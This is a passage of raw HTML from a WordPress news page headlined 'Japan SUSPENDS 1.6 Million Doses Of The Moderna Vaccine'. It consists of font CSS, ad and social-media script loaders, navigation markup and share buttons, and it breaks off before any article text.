  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-86290 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2021/08/26/make-sure-you-understand-the-fine-print-before-taking-the-jab/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2021/08/26/make-sure-you-understand-the-fine-print-before-taking-the-jab/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://welovetrump.com/wp-content/uploads/2021/05/covid-vaccine.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Make Sure You Understand The Fine Print Before Taking The...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2021/08/26/breaking-explosions-at-kabul-airport/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2021/08/26/breaking-explosions-at-kabul-airport/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.25.26-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.25.26-AM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.25.26-AM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">BREAKING: Explosions At Kabul Airport</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-86290" class="single post bb-post-single style1 post-86290 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-vaccines" data-post-id="86290" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM-768x407.png">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="407">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2021-08-26T10:16:17-05:00">4 years ago</time>
	<time itemprop="dateModified" datetime="2021-08-26T10:16:17-05:00">4 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Japan SUSPENDS 1.6 Million Doses Of The Moderna Vaccine</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/vince/"><img alt='VQ' src='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90ca61a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90bd629-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/" itemprop="url">
				<span itemprop="name">VQ</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2021-08-26T10:16:17-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2021-08-26T10:16:17-05:00">4 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#disqus_thread" data-disqus-identifier="86290" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">39.3k views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">39,163 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM-1200x630.png" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM-1200x630.png 1200w, https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM-300x159.png 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_72351680 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_72351680" data-essb-postid="86290" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" data-essb-fullurl="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" data-essb-instance="72351680"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="423"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">423</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&t=Japan+SUSPENDS+1.6+Million+Doses+Of+The+Moderna+Vaccine" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&t=Japan+SUSPENDS+1.6+Million+Doses+Of+The+Moderna+Vaccine&#39;,&#39;facebook&#39;,&#39;72351680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="256" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=Vaccines" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=Vaccines&#39;,&#39;twitter&#39;,&#39;72351680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="54" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&#39;,&#39;gab2&#39;,&#39;72351680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> 